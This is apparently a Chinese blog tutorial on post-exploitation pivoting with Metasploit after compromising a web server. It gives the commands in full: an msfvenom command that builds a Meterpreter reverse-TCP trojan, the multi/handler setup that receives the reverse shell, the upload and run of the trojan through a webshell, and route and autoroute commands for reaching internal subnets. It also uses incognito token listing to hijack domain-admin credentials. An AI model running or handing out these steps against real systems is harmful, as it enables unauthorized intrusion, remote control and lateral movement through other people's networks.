~~~~~~~~ 因为想要面对一个新的开始,一个人必须有梦想、有希望、有对未来的憧憬。如果没有这些,就不叫新的开始,而叫逃亡。

~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ ————玛丽亚·杜埃尼亚斯

前言

在渗透的过程中常常会遇到这种场景:我们已经通过web渗透拿下一台内网服务器,为了进一步进行内网渗透,我们会利用“沦陷主机”作为跳板进行进一步的内网渗透,扩大战果。

MSF的跳板功能是MSF框架中自带的一个路由转发功能,其实现过程就是MSF框架在已经获取的Meterpreter Shell的基础上添加一条去往“内网”的路由,直接使用MSF去访问原本不能直接访问的内网资源,只要路由可达了那么我们就可以使用MSF来进行探测了。

拿到反弹shell

假设我们通过web渗透,成功的向目标web服务器上传了一句话,并用菜刀连接成功。然后我们想获得一个msf类型的shell



首先生成一个木马文件

msfvenom -p windows/meterpreter/reverse_tcp lhost=172.20.10.2 lport=5555 -f exe -o test.exe

kali设置反弹连接

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > show options

msf5 exploit(multi/handler) > set lhost 172.20.10.13

msf5 exploit(multi/handler) > set lport 5555

msf5 exploit(multi/handler) > run

然后用菜刀上传到web服务器并执行它

执行后kali拿到反弹shell

添加内网路由



如果我们这时需要进一步渗透内网,就需要知道内部网关的相关信息,使用 run get_local_subnets 查看该主机上的网络信息(这里有点傻瓜式哈,条件有限就自己弄的自己,所以就一个网段,但原理类似) 可以在全局下给指定的session添加路由

可以在全局下给指定的session添加路由

route add 192.168.11.0 255.255.255.0 1 #在session1中添加到达192.168.11.0网段的路由

route add 192.168.12.0 255.255.255.0 1 #在session1中添加到达192.168.12.0网段的路由

route add 0.0.0.0 0.0.0.0 1 #在session1中添加到达0.0.0.0/24网段的路由

route del 192.168.12.0 255.255.255.0 2 #在session2中删除到达192.168.12.0网段的路由

route print #打印路由信息

也可以在session下添加路由

run autoroute -p

–>查看域环境

use incognito

–>调用劫持域管理模块

list_tokens -u

–>查看当前目标主机的域环境信息

添加去往目标网段的转发路由

run autoroute –s <目标内网地址网段>

run autoroute -s 0.0.0.0/0

添加到达0.0.0.0/0的路由

查看路由添加情况

run autoroute -p

280

280

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?